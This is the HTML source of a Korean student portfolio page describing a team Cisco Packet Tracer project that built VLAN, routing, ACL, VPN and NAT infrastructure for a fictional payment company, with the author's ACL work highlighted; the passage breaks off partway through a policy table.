




<file: project-01.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="description" content="Simmit Pay 금융 플랫폼 통합 인프라 및 보안 네트워크 구축 프로젝트">
  <title>Project 01 — NJGNET</title>
  <link rel="stylesheet" href="style.css?v=4">
  <link rel="stylesheet" href="project.css?v=3">
  <link rel="stylesheet" href="project-01.css?v=1">
  <link rel="stylesheet" href="project-learning.css?v=1">
</head>
<body>
  <header class="header">
    <a class="logo" href="index.html">NJG<span>NET</span></a>
    <nav><a href="about.html">소개</a><a class="active" href="projects.html">프로젝트</a><a href="activities.html">보안 실습</a><a href="learning.html">학습 기록</a><a href="awards.html">수상</a></nav>
  </header>

  <main class="project-page">
    <a class="back" href="projects.html">← 프로젝트</a>

    <section class="project-hero project-cover">
      <div class="cover-copy">
        <p class="kicker">1차 팀 프로젝트 · CISCO PACKET TRACER</p>
        <h1>SIMMIT PAY<br><span>네트워크 구축 과정</span></h1>
        <p class="hero-summary">본사와 지사 네트워크를 먼저 연결하고 VLAN과 라우팅이 정상인지 확인한 뒤 ACL을 적용했습니다. 이후 VPN과 Dynamic NAT까지 합쳐 전체 통신을 점검했습니다. 저는 토폴로지 구축과 네트워크 시연 영상을 맡았고, ACL 설정과 테스트에 가장 많은 시간을 썼습니다.</p>
        <p class="official-title"><b>프로젝트명</b> 금융 플랫폼 기반 통합 인프라 및 보안 네트워크 구축</p>
        <div class="cover-actions">
          <a href="#project-overview">프로젝트 개요 ↓</a>
          <a class="outline" href="#deliverables">결과물 확인 ↗</a>
        </div>
      </div>
      <aside class="cover-brief">
        <p>PROJECT BRIEF</p>
        <dl>
          <div><dt>구축 대상</dt><dd>금융 플랫폼 통합 인프라</dd></div>
          <div><dt>네트워크 범위</dt><dd>본사 · 지사 · 재택근무</dd></div>
          <div><dt>구현 항목</dt><dd>VLAN · Routing · ACL · VPN · NAT</dd></div>
          <div><dt>주요 담당</dt><dd>ACL 정책 구현 및 통신 검증</dd></div>
        </dl>
      </aside>
      <div class="hero-meta">
        <span><small>기간</small>2026.04.13 — 04.24</span>
        <span><small>구성</small>4인 팀 프로젝트</span>
        <span><small>환경</small>Cisco Packet Tracer</span>
        <span><small>핵심 기여</small>ACL 구현·검증</span>
      </div>
    </section>

    <figure class="cover-visual">
      <img src="assets/images/project-01/network.png" alt="SIMMIT PAY 금융 플랫폼 통합 인프라 네트워크 구성도">
      <figcaption><span>NETWORK TOPOLOGY</span> 본사·지사·재택근무 환경을 연결한 Cisco Packet Tracer 통합 네트워크</figcaption>
    </figure>

    <section class="project-intro section-block" id="project-overview">
      <p class="section-no">01 / OVERVIEW</p>
      <div>
        <h2>프로젝트에서 만든 환경</h2>
        <p>팀에서 정한 가상 회사는 SIMMIT PAY입니다. 회원가입과 로그인, 계좌 생성, 송금 기능이 있는 금융 웹 서비스를 운영한다는 설정으로 시작했습니다. 본사에는 인사·개발·영업·재무·보안 부서와 서버망을 두었고, 지사에는 인사·영업 부서와 별도 서버망을 구성했습니다. 본사 영업팀 직원이 외부에서 접속하는 재택근무 환경도 포함했습니다.</p>
        <p>서버 쪽은 Rocky Linux를 기반으로 WEB, DB, DNS, FTP, LOG 서버를 분리했습니다. 서버 구축 자체는 다른 팀원이 맡았고, 저는 Packet Tracer에서 각 부서와 서버가 연결되는 네트워크를 구성했습니다. 서버가 만들어진 뒤에는 필요한 포트와 접근 대상이 네트워크 정책과 맞는지 함께 확인했습니다.</p>
        <p>전체 구성에는 VLAN, OSPF Routing, ACL, VPN, Dynamic NAT가 들어갔습니다. 이 중 VPN과 Dynamic NAT는 팀원과 같이 작업했으며, 제가 주로 맡았다고 보기 어려워 포트폴리오에서는 협업 항목으로 구분했습니다.</p>
        <div class="simmit-scope">
          <article><small>SERVICE</small><b>금융 웹 서비스</b><span>회원·계좌·송금 기능과 DB 연동</span></article>
          <article><small>INFRASTRUCTURE</small><b>분리된 서버 환경</b><span>WEB · DB · DNS · FTP · LOG</span></article>
          <article><small>SECURITY</small><b>다계층 접근 통제</b><span>VLAN · ACL · VPN · 방화벽</span></article>
        </div>
        <div class="my-focus-note"><small>제가 중점적으로 한 일</small><p>전체 토폴로지를 만들고 VLAN과 Routing 설정에 참여했습니다. 그중 제가 확실하게 설명할 수 있는 부분은 ACL입니다. 본사와 지사의 접근 기준을 정리하고 장비에 직접 적용했습니다. 한 규칙을 바꿀 때마다 허용되어야 하는 통신과 막혀야 하는 통신을 다시 확인했고, 마지막에는 본사와 지사 시연 영상도 직접 만들었습니다.</p></div>
      </div>
    </section>

    <section class="section-block">
      <p class="section-no">02 / PROCESS</p>
      <div>
        <h2>계획부터 최종 검증까지</h2>
        <ol class="process-list">
          <li><span>01</span><div><b>계획서 작성·제출</b><p>약 이틀 동안 프로젝트 범위와 네트워크 구성을 정리해 제출하고 강사 피드백을 반영했습니다.</p></div></li>
          <li><span>02</span><div><b>네트워크 구현</b><p>부서별 VLAN, 주소 체계와 라우팅을 구성하고 본사·지사 구간의 기본 연결성을 확인했습니다.</p></div></li>
          <li><span>03</span><div><b>ACL 구현·반복 검증</b><p>본사·지사·재택근무의 접근 기준을 장비 정책으로 변환하고 허용·차단 시나리오를 반복 테스트했습니다.</p></div></li>
          <li><span>04</span><div><b>VPN·Dynamic NAT 협업</b><p>팀원과 함께 구성을 완성했습니다. 제 단독 기여로 강조하기보다 전체 네트워크 완성을 위한 협업 항목으로 구분했습니다.</p></div></li>
          <li><span>05</span><div><b>통신 검증·최종 보고</b><p>전체 구성 완료 후 본사·지사 네트워크 시연 영상을 직접 제작하고, 테스트 결과를 최종보고서에 정리했습니다.</p></div></li>
        </ol>
      </div>
    </section>

    <section class="section-block ownership-section">
      <p class="section-no">03 / MY ROLE</p>
      <div>
        <h2>제가 맡은 부분과 같이 작업한 부분</h2>
        <div class="ownership-grid">
          <article class="primary-role"><small>핵심 담당</small><h3>ACL 정책·검증</h3><ul><li>본사·지사 접근 기준 정리</li><li>ACL 규칙과 적용 방향 설정</li><li>허용·차단 시나리오 반복 테스트</li><li>본사·지사 시연 영상 제작</li></ul></article>
          <article><small>구축 참여</small><h3>VLAN·Routing</h3><p>Packet Tracer에서 부서별 네트워크와 구간 연결을 구성하고 전체 통신 흐름을 확인했습니다.</p></article>
          <article><small>팀 협업</small><h3>VPN·Dynamic NAT</h3><p>팀원과 함께 구성했습니다. 팀원이 더 큰 비중으로 수행한 영역이므로 공동 작업으로 표현했습니다.</p></article>
          <article><small>역할 분담</small><h3>Server Infrastructure</h3><p>서버 구축은 다른 팀원이 담당했습니다. 저는 네트워크 관점에서 서버 연결과 접근 정책 검증에 집중했습니다.</p></article>
        </div>
      </div>
    </section>

    <section class="evidence-section">
      <div class="evidence-copy">
        <p class="section-no">04 / ARCHITECTURE</p>
        <h2>본사·지사·재택근무를 하나의 테스트 환경으로 연결</h2>
        <p>본사는 인사·개발·영업·재무·보안·서버 VLAN으로, 지사는 인사·영업·서버 VLAN으로 분리했습니다. 구성도를 기준으로 사용자와 서버 사이의 예상 통신 경로를 확인한 뒤 ACL을 적용했습니다.</p>
        <div class="tags"><span>VLAN</span><span>Routing</span><span>OSPF</span><span>ACL</span><span>VPN</span><span>Dynamic NAT</span></div>
      </div>
      <figure><img src="assets/images/project-01/network.png" alt="Simmit Pay 본사와 지사 네트워크 구성도"><figcaption>Packet Tracer 네트워크 구성 및 구간별 연결 구조</figcaption></figure>
    </section>

    <section class="section-block acl-section">
      <p class="section-no">05 / ACL POLICY</p>
      <div>
        <h2>업무 요구사항을 허용·차단 규칙으로 변환했습니다.</h2>
        <div class="policy-table">
          <div class="policy-head"><span>접근 주체</span><span>허용 서비스</span><span>정책 의도</span></div>
          <div><b>일반 부서</b><span>WEB · FTP · DNS</span><p>업무에 필요한 공통 서비스만 허용</p></div>
          <div><b>개발·재무·보안</b><span>DB</span><p>DB 사용이 필요한 부서로 접근 범위 제한</p></div>
          <div><b>개발·보안</b><span>LOG</span><p>로그 확인 권한이 필요한 인원만 허용</p></div>
          <div><b>본사 보안팀</b><span>본사·지사 관리 통신</span><p>관리와 장애 확인을 위한 예외 권한</p></div>
          <div><b>기타 트래픽</b><span>DENY</span><p>정의되지 않은 접근은 기본 차단</p></div>
